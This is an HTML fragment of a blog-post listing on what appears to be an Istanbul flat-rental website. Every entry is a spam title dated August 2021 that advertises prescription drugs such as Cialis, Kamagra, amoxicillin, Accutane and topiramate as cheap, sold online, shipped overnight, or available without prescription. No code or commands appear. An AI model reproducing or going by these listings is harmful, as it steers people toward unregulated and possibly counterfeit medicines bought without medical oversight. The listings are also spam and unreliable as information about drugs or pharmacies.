</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-buy-levitra-oral-jelly-generic-cheap-levitra-oral-jelly-tablets/" title="Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets">
            Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-etoricoxib-cheap-cheap-pharmacy-online-overnight/" title="Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight">
            Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cialis-rx-online/" title="Cialis Rx Online">
            Cialis Rx Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cipro-cheapest-price/" title="Generic Cipro Cheapest Price">
            Generic Cipro Cheapest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/advair-diskus-retail-price-flatsinistanbul-com/" title="Advair Diskus Retail Price &#8211; flatsinistanbul.com">
            Advair Diskus Retail Price &#8211; flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-buy-on-aggrenox/" title="Best Buy On Aggrenox">
            Best Buy On Aggrenox            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-januvia-online-the-best-quality-and-low-prices/" title="Low Cost Januvia Online. The Best Quality And Low Prices">
            Low Cost Januvia Online. The Best Quality And Low Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hydroxyzine-cheaper-discount-medications-online/" title="How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online">
            How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-accutane-10-mg-price-worldwide-shipping/" title="Best Accutane 10 mg Price &#8211; Worldwide Shipping">
            Best Accutane 10 mg Price &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-lopressor/" title="Where To Purchase Lopressor">
            Where To Purchase Lopressor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-amoxicillin-without-prescription-cheap-pharmacy-online/" title="How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online">
            How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-avapro-cost-good-online-pharmacy/" title="How Much Avapro Cost. Good Online Pharmacy">
            How Much Avapro Cost. Good Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-kamagra-purchase-how-can-i-buy-sildenafil-citrate/" title="Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate">
            Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-a-xenical-prescription/" title="Get A Xenical Prescription">
            Get A Xenical Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-doxepin-hydrochloride-pills-buy-generic-sinequan-online/" title="Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online">
            Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-motilium-for-sale-how-to-get-motilium-cheaper/" title="Best Motilium For Sale &#8211; How To Get Motilium Cheaper">
            Best Motilium For Sale &#8211; How To Get Motilium Cheaper            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-brand-pills-order-cheap-canadian-pharmacy-online/" title="Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online">
            Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sumatriptan-brand-buy/" title="Sumatriptan Brand Buy">
            Sumatriptan Brand Buy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vibramycin-retail-price-canada-drug-store/" title="Vibramycin Retail Price. Canada Drug Store">
            Vibramycin Retail Price. Canada Drug Store            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-enalapril-overnight-trackable-delivery/" title="Generic Enalapril Overnight. Trackable Delivery">
            Generic Enalapril Overnight. Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-professional-cialis-brand-pills-online-buy-now-and-safe-your-money/" title="Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money">
            Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-avalide-canada-buy-avalide-pills-cheap/" title="Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap">
            Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-famvir-brand-pills-online-medications-online/" title="Where To Buy Famvir Brand Pills Online &#8211; Medications Online">
            Where To Buy Famvir Brand Pills Online &#8211; Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-trihexyphenidyl-brand/" title="Cheap Trihexyphenidyl Brand">
            Cheap Trihexyphenidyl Brand            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-and-generic-products-where-to-buy-topiramate-no-prescription-worldwide-shipping/" title="Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping">
            Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-generic-proscar-discount-rx-pharmacy-discounts-and-free-shipping-applied/" title="Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied">
            Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-pharmacy-meds-online-order-generic-trihexyphenidyl-online-best-prices-for-excellent-quality/" title="Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality">
            Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/do-you-need-a-prescription-for-augmentin/" title="Do You Need A Prescription For Augmentin">
            Do You Need A Prescription For Augmentin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/fluticasone-and-salmeterol-pills-no-prescription-official-canadian-pharmacy/" title="Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy">
            Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glucovance-best-order-glyburide-and-metformin-by-mail/" title="Glucovance Best Order &#8211; Glyburide and Metformin By Mail">
            Glucovance Best Order &#8211; Glyburide and Metformin By Mail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-alesse-price-on-prescription-drugs/" title="How Do I Get A Prescription For Alesse. Price On Prescription Drugs">
            How Do I Get A Prescription For Alesse. Price On Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-tadalafil-without-prescription/" title="Cheap Tadalafil Without Prescription">
            Cheap Tadalafil Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/minoxidil-pills-buy-buy-real-minoxidil-online-canada/" title="Minoxidil Pills Buy. Buy Real Minoxidil Online Canada">
            Minoxidil Pills Buy. Buy Real Minoxidil Online Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trecator-sc-generic-best-price-express-delivery/" title="Trecator Sc Generic Best Price | Express Delivery">
            Trecator Sc Generic Best Price | Express Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-periactin-canada/" title="Low Cost Periactin Canada">
            Low Cost Periactin Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-medications-usa-acticin-generic-pills-purchase/" title="Online Medications Usa. Acticin Generic Pills Purchase">
            Online Medications Usa. Acticin Generic Pills Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-generic-sumycin-flatsinistanbul-com/" title="Order generic Sumycin. flatsinistanbul.com">
            Order generic Sumycin. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-kamagra-soft-no-prescription/" title="Where I Can Purchase Kamagra Soft No Prescription">
            Where I Can Purchase Kamagra Soft No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-sulfamethoxazole-and-trimethoprim-pharmacy-flatsinistanbul-com/" title="Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com">
            Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-online-pharmacy-for-generic-norvasc/" title="Best Online Pharmacy For Generic Norvasc">
            Best Online Pharmacy For Generic Norvasc            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-flagyl-cheap-online-pharmacy-canada/" title="Cheap Brand Flagyl . Cheap Online Pharmacy Canada">
            Cheap Brand Flagyl . Cheap Online Pharmacy Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-zyloprim-buy-sale-generic-zyloprim/" title="Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim">
            Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/antabuse-500-mg-pills-online/" title="Antabuse 500 mg Pills Online">
            Antabuse 500 mg Pills Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-glucotrol-canada-do-i-need-prescription-for-glucotrol-in-canada/" title="Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada">
            Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-kamagra-without-prescription-online-with-a-prescription/" title="Get Kamagra Without Prescription. Online With A Prescription">
            Get Kamagra Without Prescription. Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
